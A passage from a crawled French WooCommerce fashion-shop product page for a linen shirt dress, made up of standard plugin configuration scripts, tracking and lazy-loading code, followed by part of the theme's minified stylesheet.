class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}}; /* ]]> */</script> <script type='text/javascript' id='wc-single-product-js-extra'>/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b031bb00de2df2f8dc80b70e248db7d6","fragment_name":"wc_fragments_b031bb00de2df2f8dc80b70e248db7d6","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='dokan-store-support-scripts-js-extra'>/* <![CDATA[ */ var wait_string = {"wait":"patientez svp..."}; /* ]]> */</script> <script type='text/javascript' id='wcapf-script-js-extra'>/* <![CDATA[ */ var wcapf_price_filter_params = {"currency_symbol":"\u20ac","currency_pos":"right"};
var wcapf_params = {"shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","pagination_container":".woocommerce-pagination","overlay_bg_color":"","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","enable_font_awesome":"","custom_scripts":"","disable_transients":"1"}; /* ]]> */</script> <script type='text/javascript' id='xoo_wsc-js-extra'>/* <![CDATA[ */ var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/* <![CDATA[ */ var mjWidget = {"ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='dokan-form-validate-js-extra'>/* <![CDATA[ */ var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."}; /* ]]> */</script> <script type='text/javascript' id='merino-woocommerce-script-js-extra'>/* <![CDATA[ */ var agni_quick_view = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","security":"e732ed8316"};
var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='jquery-agnidgwt-wcas-js-extra'>/* <![CDATA[ */ var agnidgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured"},"ajax_search_endpoint":"\/?wc-ajax=agnidgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=agnidgwt_wcas_result_details","action_search":"agnidgwt_wcas_ajax_search","action_result_details":"agnidgwt_wcas_result_details","details_box_pos":"","min_chars":"1","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":""}; /* ]]> */</script> <script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."}; /* ]]> */</script> <script type='text/javascript' id='sbi_scripts-js-extra'>/* <![CDATA[ */ var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/labelaeparis.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/labelaeparis.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script> <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.5.5-2.2.0', '1727439850688341');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0",
    "content_name": "Robe chemise en lin - Havana",
    "content_ids": "[\"wc_post_id_19479\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_19479\",\"quantity\":1}]",
    "content_category": "Robes",
    "value": "212",
    "currency": "EUR"
}, {
    "eventID": "6788c8e2-c79e-4f3b-ba56-9ad6330f3a44"
});
 });</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.6.0" : "10.4.2";
	s.src = "https://labelaeparis.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script><script src="https://labelaeparis.com/wp-content/cache/min/1/617f81a164fd8f75728af637653aa588.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css
body_size: 26576
content:
/*--- MERINO HARDCODED STYLES ---*/ body{visibility:hidden;font-size:15px;line-height:0;text-transform:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li>a,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a{font-size:15px}.nav-menu a,.tab-nav-menu a,ul.nav-menu-content>li>a,div.nav-menu-content ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content ul>li>a{text-transform:none}.nav-menu a,.tab-nav-menu a{font-size:px}@media (min-width: 992px){.header-menu-flex{min-height:110px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{line-height:0;text-transform:none}.section-sub-heading-text,.additional-typo{line-height:0;text-transform:none}.has-menu-button ul.nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content>ul>li:last-child>a{font-size:px}.header-menu-icons .header-lang-toggle{-webkit-box-ordinal-group:1;-webkit-order:2;-ms-flex-order:2;order:2}
.header-menu-icons .header-wpml-toggle{-webkit-box-ordinal-group:2;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons .header-myaccount-toggle{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.header-menu-icons .header-currency-toggle{-webkit-box-ordinal-group:8;-webkit-order:8;-ms-flex-order:7;order:7}.header-menu-icons .header-cart-toggle{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.header-menu-icons .header-search-toggle{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-icons .header-social-toggle{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.header-menu-icons .header-wishlist-toggle{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.special-typo{line-height:0;text-transform:none}.preloader-style-2 .cssload-loader:before{border-color:#fff}a,table tbody tr th,.additional-nav-menu a:hover,.nav-menu-content li a:hover,.nav-menu-content li a:active,.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover,.tab-nav-menu a:hover,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="submit"].merino-submit-for-widget,.header-toggle ul a:hover,.agni-slide-buttons .btn-white.btn-plain i,.post-author a,.post-sharing-buttons a:hover,.widget_merino_social_icons a:hover,.filter a:hover,.filter a:focus,.filter a.active,.agni-section-heading .section-heading-icon{color:#0a0a0a}.header-short-note,.owl-dot.active span,.ba-slider .handle span,.posts-navigation .nav-links a,.post-password-form input[type="submit"],.mc4wp-form input[type="submit"],.member-post .member-divide-line span,.hotspot-content-inner .add_to_cart_button{background-color:#0a0a0a}blockquote,table thead th,.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="email"],.widget_merino_social_icons a:hover,.milestone-style-1 .mile-count h3:after,.feature-box-title:after{border-color:#0a0a0a}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,a,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small,.nav-menu a,.header-icon .logo-text,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a,.toggle-nav-menu,.footer-bar .textwidget i,.blog-single-post .tags-links a,.post-format-link:before,.post-format-quote:before,.comment-form input[type="submit"],.widget_tag_cloud a,.widget_merino_instagram .follow-link,.portfolio-post .portfolio-content-container,.mfp-image-popup .mfp-close-btn-in .mfp-close,.service-box i,.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{color:#0a0a0a}.burg,.burg:before,.burg:after,.cd-headline.type .cd-words-wrapper::after,.divide-line span,.progress-bar,.nav-tabs-style-3 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed),.cssload-back{background-color:#0a0a0a}.comment-form input[type="submit"],.sidebar .widget-title:after,.widget_merino_instagram .follow-link,.nav-tabs-style-1 .nav-tabs li.active a,.nav-tabs li a:hover,.nav-tabs li a:focus,.nav-tabs-style-2 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed){border-color:#0a0a0a}body,.header-social a,.post-sharing-buttons a,.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#0a0a0a}.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .header-navigation-menu{border-width:30px}@media (max-width:767px){.has-padding,.has-padding .top-padding,.has-padding .bottom-padding{border-width:0}}@media (min-width:1200px){.has-padding .side-header-menu{margin-left:30px;margin-top:30px;bottom:30px}}@media (min-width:768px){.has-padding .mfp-main .mfp-container{border-width:30px}}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-top-bar,.has-padding .header-navigation-menu,.has-padding .mfp-main .mfp-container{border-color:#fff}@media (min-width: 992px){.has-sticky-footer{bottom:30px}}.toggle-circled{border-color:#555}.header-social a,.header-toggle a,.header-toggle span{color:#555;fill:#555}.header-toggle ul a:hover{color:#1e1e20}.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:}.toggle-nav-menu{color:#333}.activeBurg.burg,.activeBurg.burg:before,.activeBurg.burg:after{background-color:#333}.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu{border-top:0;border-left:0;border-right:0;border-bottom:0}.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-top:0}.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon{border-right:0}.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content{border-bottom:0}.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-top:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon{border-right:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.reverse_skin .toggle-circled{border-color:}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-social a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle span{color:#555;fill:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle ul a:hover{color:#1e1e20}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu.toggle-nav-menu-additional{color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:after{background-color:#333}.reverse_skin .activeBurg.burg,.reverse_skin .activeBurg.burg:before,.reverse_skin .activeBurg.burg:after{background-color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.footer-social .circled{color:#333}.footer-social a,.footer-social .circled{color:#333}.footer-social .circled{border-color:#333}.footer-social a:hover,.footer-social .circled:hover{color:#1e1e20}.footer-social .circled:hover{border-color:#1e1e20}.portfolio-navigation-container .post-navigation a{background-color:transparent}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce .price,.woocommerce .price ins,.woocommerce #comments .star-rating span:before,.woocommerce p.stars:hover a:after,.woocommerce p.stars.selected a:after,.woocommerce .page-cart-summary .shop_table input[type="submit"],.cart-empty:before,.woocommerce .checkout_coupon input[type="submit"],.woocommerce .woocommerce-checkout-review-order-table .order-total,.woocommerce .woocommerce-checkout-review-order-table .order-total span,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-MyAccount-content .edit-account legend,.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{color:#0a0a0a}.woocommerce .products .shop-column.product-hover-style-2 .product-buttons a.agni-quick-view-btn,.woocommerce-dropdown-list,.woocommerce .products .product .onsale,.single-product-page .single-product-images .onsale,.woocommerce .sidebar .widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .noUi-connect,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-product-page .single-product-description button,.product-type-external .single-product-page .single-product-description a.single_add_to_cart_button,.product-type-grouped .single-product-description .group_table .button.product_type_variable,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce .login input[type="submit"],.woocommerce .register input[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"]:hover,.woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions a,.woocommerce .track_order input[type="submit"],.header-cart-toggle .buttons a,.woocommerce .single-product-add-to-cart-sticky-content button,.woocommerce .single-product-add-to-cart-sticky a.single_add_to_cart_button,.woocommerce .wishlist_table td.product-add-to-cart a{background-color:#0a0a0a}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .products .product-thumbnail .product-buttons a,.woocommerce .product-title a:hover,.woocommerce .widget_price_filter .noUi-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .wc-tabs li.active a,.woocommerce .page-cart-summary .shop_table input[type="text"],.woocommerce .page-cart-summary .shop_table input[type="submit"],.woocommerce .page-cart-summary .shop_table .coupon,.woocommerce .checkout_coupon .form-row{border-color:#0a0a0a}.woocommerce .sidebar .widget_shopping_cart .remove,.woocommerce-billing-fields label,.shipping_address label{color:#0a0a0a}.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce-checkout-payment .place-order input[type="submit"],.woocommerce-MyAccount-content .edit-account input[type="submit"],.woocommerce .track_order input[type="submit"]{background-color:#0a0a0a}.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce .wishlist_table td.product-add-to-cart a{border-color:#0a0a0a}.woocommerce .price del,.woocommerce-dropdown-list,.toggle-woocommerce-dropdown,.single-product-page .single-product-description del .amount,.single-product-page .single-product-description table .label{color:#0a0a0a}.woocommerce .lost_reset_password input[type="submit"]{background-color:#0a0a0a}#header{margin:0 auto}
/*--- 00. FONT INITIATION ---*/ @font-face{font-family:libre_caslon_textregular;src:url(css/fonts/librecaslontext/librecaslontext-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}
/*--- 01. BOOTSTRAP OVERWRITTEN STYLES ---*/ html{font-size:15px;-webkit-tap-highlight-color:transparent;text-rendering:optimizeLegibility}body{font-family:libre_caslon_textregular,serif;font-weight:400;line-height:1.9;letter-spacing:.01em;color:#515156;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit}a{color:#3f3f46}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:libre_caslon_textregular,sans-serif;font-weight:400;line-height:1.4;letter-spacing:0;color:#333}.alert .alert-link,.btn,.btn-link,blockquote{font-weight:400}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;color:#333}.h1,.h2,.h3,.h4,h1,h2,h3,h4{margin-top:12px;margin-bottom:12px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h5,.h6,h5,h6{margin-top:10px;margin-bottom:10px;line-height:1.7}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:22px}.h6,h6{font-size:18px}p{margin:0 0 30px}blockquote{position:relative;font-size:140%;padding:11px 0 11px 40px;margin:0;margin-bottom:30px;border-width:5px;border-color:#3f3f46;overflow:hidden}blockquote span{font-size:240px;line-height:1;position:absolute;top:-10px;left:0;opacity:.2}.agni-blockquote{border:0}.agni-blockquote-reverse span,blockquote.pull-right span{right:0;left:auto}.agni-blockquote-reverse,blockquote.pull-right{padding-right:40px;border:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}b,strong{font-weight:400}*{min-height:0;min-width:0}.has-dark-mode button,.has-dark-mode input[type=button],.has-dark-mode input[type=reset],.has-dark-mode input[type=submit]{border-color:#444}.has-dark-mode button:hover,.has-dark-mode input[type=button]:hover,.has-dark-mode input[type=reset]:hover,.has-dark-mode input[type=submit]:hover{border-color:#444}.has-dark-mode button:active,.has-dark-mode button:focus,.has-dark-mode input[type=button]:active,.has-dark-mode input[type=button]:focus,.has-dark-mode input[type=reset]:active,.has-dark-mode input[type=reset]:focus,.has-dark-mode input[type=submit]:active,.has-dark-mode input[type=submit]:focus{border-color:#444}.has-dark-mode input[type=email],.has-dark-mode input[type=password],.has-dark-mode input[type=search],.has-dark-mode input[type=text],.has-dark-mode input[type=url],.has-dark-mode textarea{border-color:#444}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1500px){.container{width:1280px}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.btn,a.button,button,input[type=submit]{font-size:13px;line-height:1.3;letter-spacing:0;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;padding:16px 26px;-webkit-transition:all .2s ease;transition:all .2s ease;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn{position:relative;border:2px solid;border-color:transparent}.btn:focus,.btn:hover{text-decoration:none}.btn:active{outline:0;box-shadow:0}.btn.btn-left{padding:16px 64px 16px 14px}.btn.btn-right{padding:16px 14px 16px 64px}.btn-sm.btn-left{padding:12px 48px 12px 10px}.btn-sm.btn-right{padding:12px 10px 12px 48px}.btn-lg.btn-left{padding:20px 